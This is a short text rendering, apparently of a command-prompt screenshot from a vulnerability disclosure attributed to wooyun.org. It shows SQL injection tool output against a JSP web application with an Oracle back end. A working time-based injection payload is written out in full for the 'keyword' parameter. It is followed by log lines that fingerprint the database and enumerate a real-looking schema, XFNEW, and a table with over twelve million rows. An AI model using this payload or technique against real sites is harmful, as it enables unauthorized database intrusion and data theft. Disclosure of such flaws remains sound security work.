 C:\Windows\system32\cmd.exe
Payload: keyword=') AND 4932=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2
,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('yqpe' LIKE 'yqpe&province=-1&city
=-1
---
[14:13:48] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:13:53] [INFO] retrieved: 12148857
Database: XFNEW
+----------------+---------+
| Table | Entries |
+----------------+---------+
| TASUBORDERINFO | 12148857 |
+----------------+---------+
www.wooyun.org